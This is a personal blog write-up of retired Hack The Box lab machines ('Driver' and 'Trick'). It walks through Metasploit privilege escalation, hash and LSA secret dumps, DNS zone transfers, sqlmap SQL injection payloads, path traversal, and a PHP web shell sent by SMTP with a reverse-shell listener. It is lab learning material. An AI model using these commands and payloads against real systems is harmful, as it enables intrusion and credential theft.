Attempting to exploit this results in a catastrophic error as you can see from the screenshot below.

Driver reverse shell

What now?

I was now intensely following along with IppSec’s video. I swear, sometimes he makes us do things even though he knows it won’t work. Just to force that education into our brains. So I went through the whole process again with a 32-bit payload and that didn’t work either. You can see the different sessions below, I won’t bore you with going through the payload generation again.

msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
2 meterpreter x64/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)

Services

We can now migrate to this process to something interactive.

meterpreter > migrate 4244
[*] Migrating from 4636 to 4244...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 4244
meterpreter >

Then if we run the exploit again we should now get our shell back as NT AUTHORITY which means we have successfully elevated our privledges.

msf6 exploit(windows/local/ricoh_driver_privesc) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
2 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
3 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9002 -> 10.129.95.238:49439 (10.129.95.238)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DRIVER 10.10.14.126:9003 -> 10.129.95.238:49441 (10.129.95.238)

Then we can run hash dump just for fun and because I want those hashes.

meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d1256cff8b5b5fdb8c327d3b6c3f5017:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tony:1003:aad3b435b51404eeaad3b435b51404ee:dfdb5b520de42ca5d1b84ce61553d085:::

We can try and do an LSA dump too but it doesn’t seem to have anything.

msf6 post(windows/gather/lsa_secrets) > exploit
[*] Executing module against DRIVER
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
Decrypted Value: liltony
[+] Key: DPAPI_SYSTEM
Decrypted Value: ,h? bh>h'jh:]Pr/
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20230317172207_default_10.129.95.238_registry.lsa.sec_447392.txt
[*] Post module execution complet

Finally, we can interact with our session, drop to shell and grab the root flag from the administrator desktop.

C:\Users\Administrator\Desktop>type root.txt
type root.txt
302▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓903

Driver Review

Wow, Driver is actually an incredible box to learn on. IppSec’s video was a huge help although he held out on us until the very end. I learnt a lot from this video but I also noticed that I was able to do a lot more on my own. I used to struggle a lot with Windows machines but I think I’m starting to get a basic process down. I’m looking forward to doing more Windows boxes honestly. Getting bored of doing Linux ones even though I love Linux. Anyway, that’s all for today.

Hack The Box – Trick

Hello world and welcome to haxez. I’m back, attempting to hack my way into the Hack The Box machine called Trick. It’s currently 7:00am on a Tuesday, I have work in a couple of hours but let’s see if we can smash this out before I have to go back to the 9–5. Please note, this isn’t a walkthrough. This is a retired machine write-up that I’m using to skill up.

Trick Enumeration

First, I pinged the box to make sure it was online and then ran a Nmap scan to see what services were listening. As you can see from the output below, SSH, SMTP, DNS and HTTP are open. Some ideas instantly sprang to mind such as enumerating users through SMTP and performing a DNS zone transfer.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nmap -sC -sV -p- -O -A 10.129.245.209 -oA trick
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 07:05 GMT
Stats: 0:02:45 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 75.00% done; ETC: 07:09 (0:00:51 remaining)
Nmap scan report for 10.129.245.209
Host is up (0.013s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61ff293b36bd9dacfbde1f56884cae2d (RSA)
| 256 9ecdf2406196ea21a6ce2602af759a78 (ECDSA)
|_ 256 7293f91158de34ad12b54b4a7364b970 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: nginx/1.14.2
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 12.44 ms 10.10.14.1
2 12.60 ms 10.129.245.209
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 254.61 seconds

Going in numerical order, I skipped over SSH because unless we brute force it, and have a password or private key, we aren’t getting in. I had a poke at SMTP but there was a weird delay when running commands. I believe I was able to VRFY the root user but I decided I would come back to this later if I needed to.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ nc 10.129.245.209 25
helo
220 debian.localdomain ESMTP Postfix (Debian/GNU)
501 Syntax: HELO hostname
HELO 10.129.245.209
250 debian.localdomain
VRFY root
252 2.0.0 root

That left me with DNS. I used the dig command to query the server for the server’s IP address. The output below shows that the server has a zone file for the domain trick.htb.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ dig @10.129.245.209 -x 10.129.245.209
; <<>> DiG 9.18.11-2~bpo11+1-Debian <<>> @10.129.245.209 -x 10.129.245.209
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48616
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3
;; WARNING: recursion requested but not available;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 471a94ac095c0d0aa827a7e8641020d5aa7d0e001cec001a (good)
;; QUESTION SECTION:
;209.245.129.10.in-addr.arpa. IN PTR
;; ANSWER SECTION:
209.245.129.10.in-addr.arpa. 604800 IN PTR trick.htb.
;; AUTHORITY SECTION:
245.129.10.in-addr.arpa. 604800 IN NS trick.htb.
;; ADDITIONAL SECTION:
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
;; Query time: 16 msec
;; SERVER: 10.129.245.209#53(10.129.245.209) (UDP)
;; WHEN: Tue Mar 14 07:23:02 GMT 2023
;; MSG SIZE rcvd: 165

I added trick.htb to my host file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo echo '10.129.245.209 trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 trick.htb

As DNS TCP was open, I attempted to perform a zone transfer for trick.htb to see what other records there were in its zone file. The results below show the output of the host command. As you can see, there is a subdomain called preprod-payroll.trick.htb.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ host -t axfr trick.htb 10.129.245.209
Trying "trick.htb"
Using domain server:
Name: 10.129.245.209
Address: 10.129.245.209#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 47562
;; flags: qr aa; QUERY: 1, ANSWER: 6, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;trick.htb. IN AXFR
;; ANSWER SECTION:
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
Received 192 bytes from 10.129.245.209#53 in 13 ms

I added this to my host file too.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo echo '10.129.245.209 preprod-payroll.trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 preprod-payroll.trick.htb

Walking The Websites


I visited the first website (trick.htb) and it didn’t appear that there was much there. It had an under-construction page.

Trick Website


I decided to skip further enumeration of this domain and visited the pre-production payroll website. If it’s pre-production then it’s still in development. If it’s still in development then it could have vulnerabilities. Not that production sites don’t have vulnerabilities but you know what I mean. As this page has a login form, but we don’t yet have credentials, I assume that it is vulnerable to SQL injection.

Payroll Website

Trick Preproduction Payroll Application SQL Injection

Running an initial SQLMap scan against the application shows that the login parameters are vulnerable to SQL Injection. I followed the official walkthrough for this. It’s extremely cool how we go from finding SQL Injection to being able to read files. We start with a regular SQL injection. You can see from the results below that it found a time-based attack.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick/]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch
___
__H__
___ ___[(]_____ ___ ___ {1.6.12#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_|
https://sqlmap.org---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
---

Time-based attacks are slow we need to identify if there are any other methods that the server is vulnerable to. To do this we expand the techniques being used. As you can see below, we have now discovered that we have error-based and blind boolean-based SQL Injections.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --level 5 --risk 3 --technique=BEUS --batch
___
__H__
___ ___[,]_____ ___ ___ {1.6.12#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abcType: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc

So, in the official write-up, the author then goes on to check the privileges afforded to the SQL server user. As you can see below, the user has FILE privilege which allows them to read files. We can use this to read files that the user has permission to read on the server.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick/]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --privileges
___
__H__
___ ___[']_____ ___ ___ {1.6.12#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc
---
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE

Using this method, we can retrieve the /etc/passwd file and see what users there are on the system. The more information we have the better.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch --file-read=/etc/passwd
___
__H__
___ ___[(]_____ ___ ___ {1.6.12#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=abc' AND (SELECT 2307 FROM (SELECT(SLEEP(5)))gjOv) AND 'RZSQ'='RZSQ&password=abc
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=abc' OR NOT 5700=5700-- AlDN&password=abc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=abc' OR (SELECT 4426 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(4426=4426,1))),0x717a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VaIS&password=abc
---
files saved to [1]:
[*] /home/haxez/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd

Let’s check out the passwd file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ cat /home/haxez/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
michael:x:1001:1001::/home/michael:/bin/bash

We can also use this method to read the ‘/etc/nginx/sites-enabled/default’ file. Now we can see what other sites are hosted on the server. As you can see, we have found another domain preprod-marketing.trick.htb. By the way, I wouldn’t have thought to check this file, we are on our third domain. I probably would have given up if I couldn’t get in with SQLI.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ cat _etc_nginx_sites-enabled_default
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name trick.htb;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-payroll.trick.htb;
root /var/www/payroll;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}

Trick Preprod-Marketing Server Side Includes

Let’s echo that new subdomain/virtual host to our hosts’ file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ echo '10.129.245.209 preprod-marketing.trick.htb' | sudo tee -a /etc/hosts
10.129.245.209 preprod-marketing.trick.htb


So, we can now visit this site and see what’s occurring. The image below shows the site and something interesting about the way it is retrieving the about page. As you can see below, rather than having a path to the file like “example.com/about.html” it is using a PHP parameter to retrieve the page. This is suspicious and it is likely performing a server-side include. Hopefully, we can exploit this to perform local file inclusion.

First, I attempted to grab the ‘/etc/passwd’ file using the standard ‘/../../../etc/passwd’. However, this didn’t work so I assumed that there was some type of filtering taking place. Next, I doubled down on this attack and doubled up our characters we are able to perform local file inclusion to get the /etc/passwd file. This is great but it doesn’t really get us anything. We can’t upload a shell to the server.

http://preprod-marketing.trick.htb/index.php?page=//....//....//....//....//....//....//....//....//etc/passwd
Trick /etc/passwd

SMTP Magic Trick

Do you want to see a magic trick? remember that SMTP port earlier? well, we can use it to write a shell that we can then call with the local file inclusion. Yeah, I was amazed by this. So we need to nc back to the SMTP port and craft an email.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ nc trick.htb 25
helo
220 debian.localdomain ESMTP Postfix (Debian/GNU)
mail from: haxez
250 2.1.0 Ok
rcpt to: michael
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 4935F4099C

Next, we create our listener so that when our reverse shell comes back from our PHP Web Shell, it has a friend to talk to.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nc -lvnp 1337
listening on [any] 1337 ...


And finally, we run the command that tricks the system into connecting back to us. Then we should be able to use the PHP Web Shell to get a reverse shell. But, the instructions in the official walkthrough don’t work. This is a pretty common and unfortunate occurrence, unfortunately. You would expect the official walkthrough to be correct, wouldn’t you?

Burp Fail
YOU GET NOTHING

Moving On

